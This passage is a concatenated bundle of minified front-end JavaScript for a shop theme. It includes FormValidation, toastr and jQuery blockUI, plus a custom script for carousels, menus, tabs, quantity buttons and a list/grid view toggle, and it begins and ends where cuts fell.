"?[0-9]{1,2})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}[0-9]{1}" + d + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}" + c + "{1}?[0-9]{1}" + e + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(BF1)(\\s*)([0-6]{1}[ABDEFGHJLNPQRST]{1}[ABDEFGHJLNPQRSTUWZYZ]{1})$", "i"), /^(GIR)(\s*)(0AA)$/i, /^(BFPO)(\s*)([0-9]{1,4})$/i, /^(BFPO)(\s*)(c\/o\s*[0-9]{1,3})$/i, /^([A-Z]{4})(\s*)(1ZZ)$/i, /^(AI-2640)$/i], h = 0; h < g.length; h++) if (g[h].test(a)) return !0; return !1 } } }(jQuery);
/**************formValidation.min.js end****************/

/*****************framework/bootstrap.min.js start***********************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:12 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
!function (a) { FormValidation.Framework.Bootstrap = function (b, c, d) { c = a.extend(!0, { button: { selector: '[type="submit"]', disabled: "disabled" }, err: { clazz: "help-block", parent: "^(.*)col-(xs|sm|md|lg)-(offset-){0,1}[0-9]+(.*)$" }, icon: { valid: null, invalid: null, validating: null, feedback: "form-control-feedback" }, row: { selector: ".form-group", valid: "has-success", invalid: "has-error", feedback: "has-feedback" } }, c), FormValidation.Base.apply(this, [b, c, d]) }, FormValidation.Framework.Bootstrap.prototype = a.extend({}, FormValidation.Base.prototype, { _fixIcon: function (a, b) { var c = this._namespace, d = a.attr("type"), e = a.attr("data-" + c + "-field"), f = this.options.fields[e].row || this.options.row.selector, g = a.closest(f); if ("checkbox" === d || "radio" === d) { var h = a.parent(); h.hasClass(d) ? b.insertAfter(h) : h.parent().hasClass(d) && b.insertAfter(h.parent()) } 0 === g.find("label").length && b.addClass("fv-icon-no-label"), 0 !== g.find(".input-group").length && b.addClass("fv-bootstrap-icon-input-group").insertAfter(g.find(".input-group").eq(0)) }, _createTooltip: function (a, b, c) { var d = this._namespace, e = a.data(d + ".icon"); if (e) switch (c) { case "popover": e.css({ cursor: "pointer", "pointer-events": "auto" }).popover("destroy").popover({ container: "body", content: b, html: !0, placement: "auto top", trigger: "hover click" }); break; case "tooltip": default: e.css({ cursor: "pointer", "pointer-events": "auto" }).tooltip("destroy").tooltip({ container: "body", html: !0, placement: "auto top", title: b }) } }, _destroyTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.css({ cursor: "", "pointer-events": "none" }).popover("destroy"); break; case "tooltip": default: d.css({ cursor: "", "pointer-events": "none" }).tooltip("destroy") } }, _hideTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("hide"); break; case "tooltip": default: d.tooltip("hide") } }, _showTooltip: function (a, b) { var c = this._namespace, d = a.data(c + ".icon"); if (d) switch (b) { case "popover": d.popover("show"); break; case "tooltip": default: d.tooltip("show") } } }), a.fn.bootstrapValidator = function (b) { var c = arguments; return this.each(function () { var d = a(this), e = d.data("formValidation") || d.data("bootstrapValidator"), f = "object" == typeof b && b; e || (e = new FormValidation.Framework.Bootstrap(this, a.extend({}, { events: { formInit: "init.form.bv", formError: "error.form.bv", formSuccess: "success.form.bv", fieldAdded: "added.field.bv", fieldRemoved: "removed.field.bv", fieldInit: "init.field.bv", fieldError: "error.field.bv", fieldSuccess: "success.field.bv", fieldStatus: "status.field.bv", localeChanged: "changed.locale.bv", validatorError: "error.validator.bv", validatorSuccess: "success.validator.bv" } }, f), "bv"), d.addClass("fv-form-bootstrap").data("formValidation", e).data("bootstrapValidator", e)), "string" == typeof b && e[b].apply(e, Array.prototype.slice.call(c, 1)) }) }, a.fn.bootstrapValidator.Constructor = FormValidation.Framework.Bootstrap }(jQuery);
/*****************framework/bootstrap.min.js end***********************/



/******************toastr.min.js start******************/
!function (a) { a(["jquery"], function (a) { return function () { function b(a, b, c) { return o({ type: u.error, iconClass: p().iconClasses.error, message: a, optionsOverride: c, title: b }) } function c(b, c) { return b || (b = p()), r = a("#" + b.containerId), r.length ? r : (c && (r = l(b)), r) } function d(a, b, c) { return o({ type: u.info, iconClass: p().iconClasses.info, message: a, optionsOverride: c, title: b }) } function e(a) { s = a } function f(a, b, c) { return o({ type: u.success, iconClass: p().iconClasses.success, message: a, optionsOverride: c, title: b }) } function g(a, b, c) { return o({ type: u.warning, iconClass: p().iconClasses.warning, message: a, optionsOverride: c, title: b }) } function h(a) { var b = p(); r || c(b), k(a, b) || j(b) } function i(b) { var d = p(); return r || c(d), b && 0 === a(":focus", b).length ? void q(b) : void (r.children().length && r.remove()) } function j(b) { for (var c = r.children(), d = c.length - 1; d >= 0; d--) k(a(c[d]), b) } function k(b, c) { return b && 0 === a(":focus", b).length ? (b[c.hideMethod]({ duration: c.hideDuration, easing: c.hideEasing, complete: function () { q(b) } }), !0) : !1 } function l(b) { return r = a("<div/>").attr("id", b.containerId).addClass(b.positionClass).attr("aria-live", "polite").attr("role", "alert"), r.appendTo(a(b.target)), r } function m() { return { tapToDismiss: !0, toastClass: "toast", containerId: "toast-container", debug: !1, showMethod: "fadeIn", showDuration: 300, showEasing: "swing", onShown: void 0, hideMethod: "fadeOut", hideDuration: 1e3, hideEasing: "swing", onHidden: void 0, extendedTimeOut: 1e3, iconClasses: { error: "toast-error", info: "toast-info", success: "toast-success", warning: "toast-warning" }, iconClass: "toast-info", positionClass: "toast-top-right", timeOut: 5e3, titleClass: "toast-title", messageClass: "toast-message", target: "body", closeHtml: "<button>&times;</button>", newestOnTop: !0 } } function n(a) { s && s(a) } function o(b) { function d(b) { return !a(":focus", j).length || b ? j[g.hideMethod]({ duration: g.hideDuration, easing: g.hideEasing, complete: function () { q(j), g.onHidden && "hidden" !== o.state && g.onHidden(), o.state = "hidden", o.endTime = new Date, n(o) } }) : void 0 } function e() { (g.timeOut > 0 || g.extendedTimeOut > 0) && (i = setTimeout(d, g.extendedTimeOut)) } function f() { clearTimeout(i), j.stop(!0, !0)[g.showMethod]({ duration: g.showDuration, easing: g.showEasing }) } var g = p(), h = b.iconClass || g.iconClass; "undefined" != typeof b.optionsOverride && (g = a.extend(g, b.optionsOverride), h = b.optionsOverride.iconClass || h), t++, r = c(g, !0); var i = null, j = a("<div/>"), k = a("<div/>"), l = a("<div/>"), m = a(g.closeHtml), o = { toastId: t, state: "visible", startTime: new Date, options: g, map: b }; return b.iconClass && j.addClass(g.toastClass).addClass(h), b.title && (k.append(b.title).addClass(g.titleClass), j.append(k)), b.message && (l.append(b.message).addClass(g.messageClass), j.append(l)), g.closeButton && (m.addClass("toast-close-button").attr("role", "button"), j.prepend(m)), j.hide(), g.newestOnTop ? r.prepend(j) : r.append(j), j[g.showMethod]({ duration: g.showDuration, easing: g.showEasing, complete: g.onShown }), g.timeOut > 0 && (i = setTimeout(d, g.timeOut)), j.hover(f, e), !g.onclick && g.tapToDismiss && j.click(d), g.closeButton && m && m.click(function (a) { a.stopPropagation ? a.stopPropagation() : void 0 !== a.cancelBubble && a.cancelBubble !== !0 && (a.cancelBubble = !0), d(!0) }), g.onclick && j.click(function () { g.onclick(), d() }), n(o), g.debug && console && console.log(o), j } function p() { return a.extend({}, m(), v.options) } function q(a) { r || (r = c()), a.is(":visible") || (a.remove(), a = null, 0 === r.children().length && r.remove()) } var r, s, t = 0, u = { error: "error", info: "info", success: "success", warning: "warning" }, v = { clear: h, remove: i, error: b, getContainer: c, info: d, options: {}, subscribe: e, success: f, version: "2.0.3", warning: g }; return v }() }) }("function" == typeof define && define.amd ? define : function (a, b) { "undefined" != typeof module && module.exports ? module.exports = b(require("jquery")) : window.toastr = b(window.jQuery) });

/******************toastr.min.js end******************/

/******************jquery.blockui.min.js start******************/

/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function () { "use strict"; function e(e) { function t(t, n) { var s, h, k = t == window, y = n && void 0 !== n.message ? n.message : void 0; if (n = e.extend({}, e.blockUI.defaults, n || {}), !n.ignoreIfBlocked || !e(t).data("blockUI.isBlocked")) { if (n.overlayCSS = e.extend({}, e.blockUI.defaults.overlayCSS, n.overlayCSS || {}), s = e.extend({}, e.blockUI.defaults.css, n.css || {}), n.onOverlayClick && (n.overlayCSS.cursor = "pointer"), h = e.extend({}, e.blockUI.defaults.themedCSS, n.themedCSS || {}), y = void 0 === y ? n.message : y, k && p && o(window, { fadeOut: 0 }), y && "string" != typeof y && (y.parentNode || y.jquery)) { var m = y.jquery ? y[0] : y, v = {}; e(t).data("blockUI.history", v), v.el = m, v.parent = m.parentNode, v.display = m.style.display, v.position = m.style.position, v.parent && v.parent.removeChild(m) } e(t).data("blockUI.onUnblock", n.onUnblock); var g, I, w, U, x = n.baseZ; g = e(r || n.forceIframe ? '<iframe class="blockUI" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' + n.iframeSrc + '"></iframe>' : '<div class="blockUI" style="display:none"></div>'), I = e(n.theme ? '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' + x++ + ';display:none"></div>' : '<div class="blockUI blockOverlay" style="z-index:' + x++ + ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'), n.theme && k ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:fixed">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : n.theme ? (U = '<div class="blockUI ' + n.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' + (x + 10) + ';display:none;position:absolute">', n.title && (U += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' + (n.title || "&nbsp;") + "</div>"), U += '<div class="ui-widget-content ui-dialog-content"></div>', U += "</div>") : U = k ? '<div class="blockUI ' + n.blockMsgClass + ' blockPage" style="z-index:' + (x + 10) + ';display:none;position:fixed"></div>' : '<div class="blockUI ' + n.blockMsgClass + ' blockElement" style="z-index:' + (x + 10) + ';display:none;position:absolute"></div>', w = e(U), y && (n.theme ? (w.css(h), w.addClass("ui-widget-content")) : w.css(s)), n.theme || I.css(n.overlayCSS), I.css("position", k ? "fixed" : "absolute"), (r || n.forceIframe) && g.css("opacity", 0); var C = [g, I, w], S = e(k ? "body" : t); e.each(C, function () { this.appendTo(S) }), n.theme && n.draggable && e.fn.draggable && w.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }); var O = f && (!e.support.boxModel || e("object,embed", k ? null : t).length > 0); if (u || O) { if (k && n.allowBodyStretch && e.support.boxModel && e("html,body").css("height", "100%"), (u || !e.support.boxModel) && !k) var E = d(t, "borderTopWidth"), T = d(t, "borderLeftWidth"), M = E ? "(0 - " + E + ")" : 0, B = T ? "(0 - " + T + ")" : 0; e.each(C, function (e, t) { var o = t[0].style; if (o.position = "absolute", 2 > e) k ? o.setExpression("height", "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" + n.quirksmodeOffsetHack + ') + "px"') : o.setExpression("height", 'this.parentNode.offsetHeight + "px"'), k ? o.setExpression("width", 'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"') : o.setExpression("width", 'this.parentNode.offsetWidth + "px"'), B && o.setExpression("left", B), M && o.setExpression("top", M); else if (n.centerY) k && o.setExpression("top", '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'), o.marginTop = 0; else if (!n.centerY && k) { var i = n.css && n.css.top ? parseInt(n.css.top, 10) : 0, s = "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " + i + ') + "px"'; o.setExpression("top", s) } }) } if (y && (n.theme ? w.find(".ui-widget-content").append(y) : w.append(y), (y.jquery || y.nodeType) && e(y).show()), (r || n.forceIframe) && n.showOverlay && g.show(), n.fadeIn) { var j = n.onBlock ? n.onBlock : c, H = n.showOverlay && !y ? j : c, z = y ? j : c; n.showOverlay && I._fadeIn(n.fadeIn, H), y && w._fadeIn(n.fadeIn, z) } else n.showOverlay && I.show(), y && w.show(), n.onBlock && n.onBlock.bind(w)(); if (i(1, t, n), k ? (p = w[0], b = e(n.focusableElements, p), n.focusInput && setTimeout(l, 20)) : a(w[0], n.centerX, n.centerY), n.timeout) { var W = setTimeout(function () { k ? e.unblockUI(n) : e(t).unblock(n) }, n.timeout); e(t).data("blockUI.timeout", W) } } } function o(t, o) { var s, l = t == window, a = e(t), d = a.data("blockUI.history"), c = a.data("blockUI.timeout"); c && (clearTimeout(c), a.removeData("blockUI.timeout")), o = e.extend({}, e.blockUI.defaults, o || {}), i(0, t, o), null === o.onUnblock && (o.onUnblock = a.data("blockUI.onUnblock"), a.removeData("blockUI.onUnblock")); var r; r = l ? e("body").children().filter(".blockUI").add("body > .blockUI") : a.find(">.blockUI"), o.cursorReset && (r.length > 1 && (r[1].style.cursor = o.cursorReset), r.length > 2 && (r[2].style.cursor = o.cursorReset)), l && (p = b = null), o.fadeOut ? (s = r.length, r.stop().fadeOut(o.fadeOut, function () { 0 === --s && n(r, d, o, t) })) : n(r, d, o, t) } function n(t, o, n, i) { var s = e(i); if (!s.data("blockUI.isBlocked")) { t.each(function () { this.parentNode && this.parentNode.removeChild(this) }), o && o.el && (o.el.style.display = o.display, o.el.style.position = o.position, o.el.style.cursor = "default", o.parent && o.parent.appendChild(o.el), s.removeData("blockUI.history")), s.data("blockUI.static") && s.css("position", "static"), "function" == typeof n.onUnblock && n.onUnblock(i, n); var l = e(document.body), a = l.width(), d = l[0].style.width; l.width(a - 1).width(a), l[0].style.width = d } } function i(t, o, n) { var i = o == window, l = e(o); if ((t || (!i || p) && (i || l.data("blockUI.isBlocked"))) && (l.data("blockUI.isBlocked", t), i && n.bindEvents && (!t || n.showOverlay))) { var a = "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"; t ? e(document).bind(a, n, s) : e(document).unbind(a, s) } } function s(t) { if ("keydown" === t.type && t.keyCode && 9 == t.keyCode && p && t.data.constrainTabKey) { var o = b, n = !t.shiftKey && t.target === o[o.length - 1], i = t.shiftKey && t.target === o[0]; if (n || i) return setTimeout(function () { l(i) }, 10), !1 } var s = t.data, a = e(t.target); return a.hasClass("blockOverlay") && s.onOverlayClick && s.onOverlayClick(t), a.parents("div." + s.blockMsgClass).length > 0 ? !0 : 0 === a.parents().children().filter("div.blockUI").length } function l(e) { if (b) { var t = b[e === !0 ? b.length - 1 : 0]; t && t.focus() } } function a(e, t, o) { var n = e.parentNode, i = e.style, s = (n.offsetWidth - e.offsetWidth) / 2 - d(n, "borderLeftWidth"), l = (n.offsetHeight - e.offsetHeight) / 2 - d(n, "borderTopWidth"); t && (i.left = s > 0 ? s + "px" : "0"), o && (i.top = l > 0 ? l + "px" : "0") } function d(t, o) { return parseInt(e.css(t, o), 10) || 0 } e.fn._fadeIn = e.fn.fadeIn; var c = e.noop || function () { }, r = /MSIE/.test(navigator.userAgent), u = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent), f = (document.documentMode || 0, e.isFunction(document.createElement("div").style.setExpression)); e.blockUI = function (e) { t(window, e) }, e.unblockUI = function (e) { o(window, e) }, e.growlUI = function (t, o, n, i) { var s = e('<div class="growlUI"></div>'); t && s.append("<h1>" + t + "</h1>"), o && s.append("<h2>" + o + "</h2>"), void 0 === n && (n = 3e3); var l = function (t) { t = t || {}, e.blockUI({ message: s, fadeIn: "undefined" != typeof t.fadeIn ? t.fadeIn : 700, fadeOut: "undefined" != typeof t.fadeOut ? t.fadeOut : 1e3, timeout: "undefined" != typeof t.timeout ? t.timeout : n, centerY: !1, showOverlay: !1, onUnblock: i, css: e.blockUI.defaults.growlCSS }) }; l(); s.css("opacity"); s.mouseover(function () { l({ fadeIn: 0, timeout: 3e4 }); var t = e(".blockMsg"); t.stop(), t.fadeTo(300, 1) }).mouseout(function () { e(".blockMsg").fadeOut(1e3) }) }, e.fn.block = function (o) { if (this[0] === window) return e.blockUI(o), this; var n = e.extend({}, e.blockUI.defaults, o || {}); return this.each(function () { var t = e(this); n.ignoreIfBlocked && t.data("blockUI.isBlocked") || t.unblock({ fadeOut: 0 }) }), this.each(function () { "static" == e.css(this, "position") && (this.style.position = "relative", e(this).data("blockUI.static", !0)), this.style.zoom = 1, t(this, o) }) }, e.fn.unblock = function (t) { return this[0] === window ? (e.unblockUI(t), this) : this.each(function () { o(this, t) }) }, e.blockUI.version = 2.7, e.blockUI.defaults = { message: "<h1>Please wait...</h1>", title: null, draggable: !0, theme: !1, css: { padding: 0, margin: 0, width: "30%", top: "40%", left: "35%", textAlign: "center", color: "#000", border: "3px solid #aaa", backgroundColor: "#fff", cursor: "wait" }, themedCSS: { width: "30%", top: "40%", left: "35%" }, overlayCSS: { backgroundColor: "#000", opacity: .6, cursor: "wait" }, cursorReset: "default", growlCSS: { width: "350px", top: "10px", left: "", right: "10px", border: "none", padding: "5px", opacity: .6, cursor: "default", color: "#fff", backgroundColor: "#000", "-webkit-border-radius": "10px", "-moz-border-radius": "10px", "border-radius": "10px" }, iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank", forceIframe: !1, baseZ: 1e3, centerX: !0, centerY: !0, allowBodyStretch: !0, bindEvents: !0, constrainTabKey: !0, fadeIn: 200, fadeOut: 400, timeout: 0, showOverlay: !0, focusInput: !0, focusableElements: ":input:enabled:visible", onBlock: null, onUnblock: null, onOverlayClick: null, quirksmodeOffsetHack: 4, blockMsgClass: "blockMsg", ignoreIfBlocked: !1 }; var p = null, b = [] } "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : e(jQuery) }();

/******************jquery.blockui.min.js end******************/

/******custom.js Process Start***********/

(function ($) {
	"use strict";

	/*----------------------------
			Slideshow
	------------------------------ */
	$('.slideshow').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: true,
		navigationText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			Banner Slider (with Fade in Fade Out effect)
	----------------------------------------------------- */
	$('.banner').owlCarousel({
		items: 6,
		autoPlay: 3000,
		singleItem: true,
		navigation: false,
		pagination: false,
		transitionStyle: 'fade'
	});

	/*---------------------------------------------------
			 Product Slider (with owl-carousel)
	----------------------------------------------------- */
	$(".owl-carousel.product_carousel, .owl-carousel.latest_category_carousel, .owl-carousel.latest_brands_carousel, .owl-carousel.related_pro").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});

	/*---------------------------------------------------
			 Product Carousel Slider with Tab
	----------------------------------------------------- */
	$("#latest_category .owl-carousel.latest_category_tabs").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true,
	});
	$("#latest_category .tab_content").addClass("deactive");
	$("#latest_category .tab_content:first").show();
	//Default Action
	$("#latest_category ul#sub-cat li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("#latest_category ul#sub-cat li").on("click", function () {
		$("#latest_category ul#sub-cat li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#latest_category .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			 Brand Slider (Default Owl Carousel)
	----------------------------------------------------- */
	$('#carousel').owlCarousel({
		items: 6,
		autoPlay: 3000,
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		pagination: true
	});

	/*---------------------------------------------------
			 Product Tab Carousel Slider(Featured,Latest,specila,etc..)
	----------------------------------------------------- */
	$("#product-tab .product_carousel_tab").owlCarousel({
		itemsCustom: [[320, 1], [600, 2], [768, 3], [992, 5], [1199, 5]],
		lazyLoad: true,
		navigation: true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage: true
	});
	$("#product-tab .tab_content").addClass("deactive");
	$("#product-tab .tab_content:first").show();
	//Default Action
	$("ul#tabs li:first").addClass("active").show(); //Activate first tab
	//On Click Event
	$("ul#tabs li").on("click", function () {
		$("ul#tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$("#product-tab .tab_content").hide();
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

	/*---------------------------------------------------
			Categories Accordion
	----------------------------------------------------- */
	$('#cat_accordion').cutomAccordion({
		saveState: false,
		autoExpand: true
	});

	/*---------------------------------------------------
			Main Menu
	----------------------------------------------------- */
	$('#menu .nav > li > .dropdown-menu').each(function () {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	var $screensize = $(window).width();
	$('#menu .nav > li, #header .links > ul > li').on("mouseover", function () {

		if ($screensize > 991) {
			$(this).find('> .dropdown-menu').stop(true, true).slideDown('fast');
		}
		$(this).bind('mouseleave', function () {

			if ($screensize > 991) {
				$(this).find('> .dropdown-menu').stop(true, true).css('display', 'none');
			}
		});
	});
	$('#menu .nav > li div > ul > li').on("mouseover", function () {
		if ($screensize > 991) {
			$(this).find('> div').css('display', 'block');
		}
		$(this).bind('mouseleave', function () {
			if ($screensize > 991) {
				$(this).find('> div').css('display', 'none');
			}
		});
	});
	$('#menu .nav > li > .dropdown-menu').closest("li").addClass('sub');

	// Clearfix for sub Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(6n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.mega-menu > div .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.mega-menu > div > .column:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
	});

	// Clearfix for Brand Menu column
	$(document).ready(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(2n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});
	$(window).resize(function () {
		$screensize = $(window).width();
		if ($screensize > 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(12n)').after('<div class="clearfix visible-lg-block"></div>');
		}
		if ($screensize < 1199) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(6n)').after('<div class="clearfix visible-lg-block visible-md-block"></div>');
		}
		if ($screensize < 991) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-sm-block"></div>');
		}
		if ($screensize < 767) {
			$("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove();
			$('#menu .nav > li.menu_brands > div > div:nth-child(4n)').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
			$('#menu .nav > li.menu_brands > div > div:last-child').after('<div class="clearfix visible-lg-block visible-xs-block"></div>');
		}
	});

	/*---------------------------------------------------
			Language and Currency Dropdowns
	----------------------------------------------------- */
	$('#currency, #language, #my_account').hover(function () {
		$(this).find('ul').stop(true, true).slideDown('fast');
	}, function () {
		$(this).find('ul').stop(true, true).css('display', 'none');
	});

	/*---------------------------------------------------
			Mobile Main Menu
	----------------------------------------------------- */
	$('#menu .navbar-header > span').on("click", function () {
		$(this).toggleClass("active");
		$("#menu .navbar-collapse").slideToggle('medium');
		return false;
	});

	//mobile sub menu plus/mines button
	$('#menu .nav > li > div > .column > div, .submenu, #menu .nav > li .dropdown-menu').before('<span class="submore"></span>');

	//mobile sub menu click function
	$('span.submore').on("click", function () {
		$(this).next().slideToggle('fast');
		$(this).toggleClass('plus');
		return false;
	});
	//mobile top link click
	$('.drop-icon').on("click", function () {
		$('#header .htop').find('.left-top').slideToggle('fast');
		return false;
	});

	/*---------------------------------------------------
			Increase and Decrease Button Quantity for Product Page
	----------------------------------------------------- */
	$(".qtyBtn").on("click", function () {
		if ($(this).hasClass("plus")) {
			var qty = $(".qty #input-quantity").val();
			qty++;
			$(".qty #input-quantity").val(qty);
		} else {
			var qty = $(".qty #input-quantity").val();
			qty--;
			if (qty > 0) {
				$(".qty #input-quantity").val(qty);
			}
		}
		return false;
	});

	/*---------------------------------------------------
			Product List
	----------------------------------------------------- */
	$('#list-view').on("click", function () {
		$(".products-category > .clearfix.visible-lg-block").remove();
		$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
		localStorage.setItem('display', 'list');
		$('.btn-group').find('#list-view').addClass('selected');
		$('.btn-group').find('#grid-view').removeClass('selected');
		return false;
	});

	/*---------------------------------------------------
		 Product Grid
	----------------------------------------------------- */
	$(document).on('click', '#grid-view', function (e) {
		$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-12');

		$screensize = $(window).width();
		if ($screensize > 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
		}
		if ($screensize < 1199) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
		}
		if ($screensize < 991) {
			$(".products-category > .clearfix").remove();
			$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
		}
		$(window).resize(function () {
			$screensize = $(window).width();
			if ($screensize > 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
			}
			if ($screensize < 1199) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
			}
			if ($screensize < 991) {
				$(".products-category > .clearfix").remove();
				$('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
			}
			if ($screensize < 767) {
				$(".products-category > .clearfix").remove();
			}
		});
		localStorage.setItem('display', 'grid');
		$('.btn-group').find('#grid-view').addClass('selected');
		$('.btn-group').find('#list-view').removeClass('selected');
	});
	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	/*---------------------------------------------------
		 tooltips
	----------------------------------------------------- */
	$('[data-toggle=\'tooltip\']').tooltip({ container: 'body' });

	/*---------------------------------------------------
		 Scroll to top
	----------------------------------------------------- */
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 150) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
	});
	$('#back-top').on("click", function () {
